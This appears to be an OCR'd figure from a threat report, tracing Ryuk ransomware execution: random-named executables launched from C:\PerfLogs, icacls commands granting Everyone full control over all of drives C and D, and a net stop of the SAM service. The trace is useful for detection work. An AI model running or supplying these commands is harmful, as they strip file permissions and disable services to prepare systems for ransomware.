 Ryuk Execution
C:\PerfLogs\xxx.exe
Creates
C:\PerfLogs\yymvgFeAIlan.exe
"C:\PerfLogs\yymvgFeAIlan.exe\" 8 LAN
Creates
C:\PerfLogs\qMDcOMIqjlan.exe
"C:\PerfLogs\qMDcOMIqjlan.exe\" 8 LAN
Creates
C:\PerfLogs\ztoGlagtflan.exe
"C:\PerfLogs\ztoGlagtflan.exe\" 8 LAN
icacls \"C:\\*\" /grant Everyone:F /T /C /Q
icacls \"D:\\*\" /grant Everyone:F /T /C /Q
"C:\\Windows\\System32\\net.exe\" stop \"
samss\" /y